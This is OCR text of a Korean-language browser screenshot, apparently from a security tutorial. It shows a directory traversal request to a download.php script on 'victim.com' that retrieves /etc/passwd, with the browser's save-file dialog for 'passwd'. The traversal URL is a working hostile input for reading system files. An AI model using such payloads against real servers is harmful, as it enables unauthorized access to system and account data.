 http://victim.com/hacking/download.php?filename=../../../../../etc/passwd ...
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기
주소(D) http://victim.com/hacking/download.php?filename=../../../../../etc/passwd 이동 연결 »
파일 다운로드 - 보안 경고
이 파일을 저장하시겠습니까?
이름: passwd
형식: 알 수 없는 파일 형식, 1.89KB
출처: victim.com
저장(S) 취소
이 형식의 파일은 사용자의 컴퓨터에 피해를 줄 수 있습니다. 파일 정
보가 의심스럽거나 원본을 신뢰할 수 없으면 이 소프트웨어를 저장하
지 마십시오. 위험성
완료 인터넷